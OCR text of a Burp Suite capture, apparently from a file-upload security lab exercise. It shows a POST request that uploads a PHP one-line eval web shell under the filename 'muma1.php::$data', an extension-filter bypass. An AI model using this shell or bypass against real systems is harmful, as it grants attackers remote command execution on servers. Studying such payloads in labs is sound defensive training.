 Burp 项目 Intruder 重放器 窗口 帮助 Burp S
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展
拦截 HTTP历史记录 WebSocket历史记录 Proxy settings
请求http://192.168.2.91:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.2.91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------917263147372823106933501163​83
8 Content-Length: 393
9 Origin: http://192.168.2.91
10 Connection: close
11 Referer: http://192.168.2.91/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------91726314737282310693350116383
15 Content-Disposition: form-data; name="upload_file"; filename="muma1.php::$data"
16 Content-Type: application/octet-stream
17
18 <?php
19
20 @eval($_POST["cmd"]);
21
22 ?>
23 -----------------------------91726314737282310693350116383
24 Content-Disposition: form-data; name="submit"
25
26 □□
27 -----------------------------91726314737282310693350116383--
28